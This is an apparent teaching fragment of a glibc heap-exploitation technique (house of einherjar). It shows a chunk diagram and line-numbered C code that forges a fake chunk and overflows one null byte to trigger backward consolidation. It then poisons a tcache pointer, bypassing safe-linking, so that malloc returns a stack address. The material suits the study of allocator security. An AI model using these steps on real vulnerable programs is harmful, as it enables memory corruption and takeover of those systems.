 chunk(a)
prev_size
0x41
a
0
0x60
a
a
....
chunk(b)
prev_size
0x31
b
fd
....
real_b_size
target
(&stack_var[x], &0xf=0)
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);